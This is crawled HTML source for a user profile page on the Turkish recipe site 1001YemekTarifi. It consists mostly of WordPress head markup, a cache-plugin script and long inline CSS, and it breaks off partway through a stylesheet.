

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/profil/ceydaoz/
body_size: 56578
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Ceyda öz | 1001YemekTarifi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><style id="litespeed-ccss">h1{overflow-wrap:break-word}.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}ul{overflow-wrap:break-word}p{overflow-wrap:break-word}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}body,figure,h1,html,li,p,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}button,input{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body,button,input{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}b{font-weight:700}i{font-style:italic}ins{text-decoration:none}figure{margin:0}img{height:auto;max-width:100%}button{background:#55555e;color:#fff;border:1px solid transparent;-webkit-appearance:button;padding:10px 20px}input[type=search]{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.site-header{position:relative}.inside-header{padding:20px 40px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.header-widget{margin-left:auto}.nav-float-right .header-widget{margin-left:20px}.nav-float-right #site-navigation{margin-left:auto}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-title{margin-bottom:0}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.icon-menu-bars svg:nth-child(2){display:none}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}@media (max-width:768px){.inside-header{flex-direction:column;text-align:center}.site-header .header-widget{margin-top:1.5em;margin-left:auto;margin-right:auto;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}}body{background-color:#f7f8f9;color:#222}a{color:#1e73be}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button,input{font-family:"Comfortaa",display}body{line-height:1.5}h1{font-family:"Yanone Kaffeesatz",sans-serif}@media (max-width:768px){h1{font-size:31px}}.site-header{background-color:#fff}.mobile-menu-control-wrapper .menu-toggle{background-color:rgba(0,0,0,.02)}.main-navigation{background-color:#fff}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#515151}.one-container .container{background-color:#fff}input[type=search]{color:#666;background-color:#fafafa;border-color:#ccc}button{color:#fff;background-color:#55555e}@media (max-width:768px){.one-container .site-content{padding:30px}.inside-header{padding-right:30px;padding-left:30px}}.site-content .content-area{width:100%}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%}}.page .entry-header{display:none}[class^=um-icon-]:before{font-family:"Ionicons"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-icon-close:before{content:"\f12a"}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-user:before{content:"\f007"}.um-faicon-times:before{content:"\f00d"}.um-faicon-camera:before{content:"\f030"}.um-faicon-picture-o:before{content:"\f03e"}.um-faicon-pencil:before{content:"\f040"}.um-faicon-comment:before{content:"\f075"}.um-faicon-instagram:before{content:"\f16d"}.um-modal *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-modal-hidden-content{display:none}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.um-modal-header{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;height:44px;line-height:44px;color:#fff;padding:0 20px;box-sizing:border-box;font-size:17px}.um-modal-footer{margin-top:20px}.um-modal-right{float:right}.um-modal-btn.disabled{opacity:.5}.um-modal-btn{line-height:34px!important;height:34px;display:inline-block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:0 20px;text-align:center;color:#fff;vertical-align:middle;font-size:14px;box-sizing:border-box;text-decoration:none!important}a.um-modal-btn:visited{color:#fff}.um-modal-btn.alt{color:#666;background:#eee}.um{width:100%;text-align:left;box-sizing:border-box;color:#666;font-size:15px;margin-bottom:30px!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important;opacity:0}.um *,.um *:before,.um *:after{box-sizing:content-box}.um-header a,.um-cover a{border-bottom:0!important}.um:not(.um-directory) input{font-size:15px}.um *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-clear{clear:both}.um img{box-shadow:none!important}.um-form input::-moz-focus-inner{border:0!important;padding:0!important}.um-field{position:relative;padding:15px 0 0}.um-field-label{display:block;margin:0 0 8px}.um-field-label label{font-size:15px!important;line-height:22px!important;font-weight:700;font-weight:600}.um-field-area{position:relative;word-wrap:break-word}.um-button{font-size:15px;border:none!important;display:block;width:100%;line-height:1em!important;padding:16px 20px!important;text-decoration:none!important;text-align:center;text-transform:none!important;font-weight:400!important;overflow:hidden;position:relative;box-sizing:border-box;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;border-radius:4px!important;-webkit-box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08);box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08);opacity:1}a.um-button{font-size:15px;border:none!important;display:block;width:100%;line-height:1em!important;padding:16px 20px!important;text-decoration:none!important;text-align:center;text-transform:none!important;font-weight:400!important;overflow:hidden;position:relative;box-sizing:border-box;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;border-radius:4px!important;-webkit-box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08);box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08);opacity:1}.um-button.um-btn-auto-width{width:auto;display:inline-block;padding:14px 20px!important;min-width:200px;max-width:450px}.um-profile{box-sizing:border-box}.um-profile .um-cover-overlay{display:none}.um-profile.um-viewing .um-profile-photo-overlay{display:none}.um-profile img{display:block;overflow:hidden;border-radius:0;margin:0!important}.um-profile a{text-decoration:none!important}.um-profile.um-viewing{padding-bottom:1px}.um-profile.um-viewing .um-field-label{display:block;margin:0 0 8px;border-bottom:solid 2px #eee;padding-bottom:4px}.um-cover{background-color:#eee;box-sizing:border-box;position:relative}.um-cover-e{text-align:center;box-sizing:border-box;overflow:hidden}.um-cover-e img{width:100%!important}.um-cover-overlay{position:absolute;top:0;left:0;background:rgba(0,0,0,.5);text-align:center;box-sizing:border-box;padding:0 40px;color:#fff;text-shadow:0 1px #666;line-height:21px;font-size:16px;height:100%;width:100%}.um-cover-overlay span.um-cover-overlay-s{display:table;height:100%;width:100%}.um-cover-overlay ins{display:table-cell;vertical-align:middle;height:100%;text-decoration:none!important;background:0 0!important;color:#fff!important;border-bottom:none!important}.um-cover-overlay i{font-size:46px;display:block;margin-bottom:6px}.um-header{position:relative;padding:0 0 25px;border-bottom:solid 2px #eee;min-height:85px;box-sizing:content-box!important}.um-profile .gravatar{position:static}.um-profile-photo{float:left;position:relative;width:200px;margin:0 0 0 30px;box-sizing:border-box}.um-profile-photo a.um-profile-photo-img{float:left;position:absolute;background:#fff;border-radius:100%;border:5px solid #fff;border-bottom:5px solid #fff!important;overflow:hidden;left:0}.um-profile-photo a.um-profile-photo-img img{width:100%;height:auto}.um-profile-photo-overlay{position:absolute;top:0;left:0;background:rgba(0,0,0,.5);text-align:center;box-sizing:border-box;padding:0;color:#fff;text-shadow:0 1px #666;line-height:21px;font-size:16px;height:100%;width:100%}.um-profile-photo-overlay span.um-profile-photo-overlay-s{display:table;height:100%;width:100%}.um-profile-photo-overlay ins{display:table-cell;vertical-align:middle;height:100%;text-decoration:none!important;background:0 0!important;color:#fff!important;border-bottom:none!important}.um-profile-photo-overlay i{font-size:46px;display:block}.um-profile-meta{padding-right:30px;-ms-word-break:break-all;word-break:break-word;word-wrap:break-word}.um-main-meta{padding:10px 0 0}.um-name{float:left;font-size:24px;font-weight:700;margin-right:30px;line-height:1.7em}.um-name a{font-size:24px}.um-profile-status{display:none}.um-profile-nav-item.active a{color:#FFF!important}.um-profile-nav-item a{color:#fff!important;font-size:14px;font-weight:600;padding:6px 10px 6px 28px;display:block;float:left;border-radius:4px;margin-left:5px;position:relative;border-bottom:0!important}.um-profile-nav-item i{font-size:18px;height:18px;line-height:18px;position:absolute;display:block;top:8px;left:10px}.um-profile-nav-item span.title{padding-left:5px}.um-profile-connect.um-member-connect{padding:5px 0 10px}.um-profile-connect.um-member-connect a{text-align:center;width:36px;line-height:36px;height:36px;font-size:20px;border-radius:999px;color:#fff!important;opacity:.85;margin:0 1px;display:inline-block}.um .um-single-image-preview{margin-bottom:20px}.um .um-single-image-preview>img{max-height:300px;display:inline-block;overflow:hidden;margin:auto;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.um-single-image-preview{display:none;text-align:center;position:relative}.um-single-image-preview>img{max-width:100%;max-height:inherit}.um-single-image-preview a.cancel{position:absolute;top:-15px;right:-15px;width:30px;height:30px;-moz-border-radius:999px;-webkit-border-radius:999px;border-radius:999px;background:#ddd;text-decoration:none!important;z-index:666;opacity:.75}.um-single-image-preview a.cancel i{font-size:16px;color:#888;position:relative;display:block;width:100%;height:100%;line-height:30px;overflow:hidden}.um-single-image-preview a.cancel i:before{line-height:inherit}.uimob340-show,.uimob500-show,.uimob800-show{display:none}.um-profile-nav-item a.uimob340-show,.um-profile-nav-item a.uimob500-show,.um-profile-nav-item a.uimob800-show{display:none}.um .um-profile-nav-item.active a,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled{background:#3ba1da}.um{margin-left:auto!important;margin-right:auto!important}.um a.um-button{background:#3ba1da}.um .um-button{color:#fff}.um .um-button:before{color:#fff}.um .um-field-label{color:#555}.um .um-form input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #fff inset;-webkit-text-fill-color:#666}.um .um-form ::-webkit-input-placeholder{color:#aaa;opacity:1!important}.um .um-form ::-moz-placeholder{color:#aaa;opacity:1!important}.um .um-form ::-moz-placeholder{color:#aaa;opacity:1!important}.um .um-form ::-ms-input-placeholder{color:#aaa;opacity:1!important}.um .um-profile-photo a.um-profile-photo-img,.um .um-profile-photo img,.um .um-profile-photo span.um-profile-photo-overlay{-moz-border-radius:999px!important;-webkit-border-radius:999px!important;border-radius:999px!important}.um-profile.um .um-profile-meta{color:#999}.um-profile.um .um-name a{color:#555}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.um_request_name{display:none!important}div.nsl-container[data-align=center]{text-align:center}div.nsl-container .nsl-container-buttons a{text-decoration:none!important;box-shadow:none!important;border:0}div.nsl-container .nsl-container-buttons{display:flex;padding:5px 0}div.nsl-container.nsl-container-block .nsl-container-buttons{display:inline-grid;grid-template-columns:minmax(145px,auto)}div.nsl-container-block .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px 0;width:100%}div.nsl-container .nsl-button{vertical-align:top;border-radius:4px}div.nsl-container .nsl-button-default{color:#fff;display:flex}div.nsl-container .nsl-button-svg-container{flex:0 0 auto;padding:8px;display:flex;align-items:center}div.nsl-container svg{height:24px;width:24px;vertical-align:top}div.nsl-container .nsl-button-default div.nsl-button-label-container{margin:0 24px 0 12px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.25px;overflow:hidden;text-align:center;text-overflow:clip;white-space:nowrap;flex:1 1 auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:none;display:inline-block}div.nsl-container .nsl-button-google[data-skin=light]{border-radius:1px;box-shadow:0 1px 5px 0 rgba(0,0,0,.25);color:rgba(0,0,0,.54)}.nsl-container{clear:both}.um-7510.um{max-width:1000px}.um-7510.um .um-profile-photo a.um-profile-photo-img{width:190px;height:190px}.um-7510.um .um-profile-photo a.um-profile-photo-img{top:-105px}.um-7510.um .um-profile-meta{padding-left:250px}#nsl-custom-login-form-1 .nsl-container{display:none}::-webkit-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/ucss/5b539d847908c55ebad79010a5ed0259.css?ver=1fb06" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 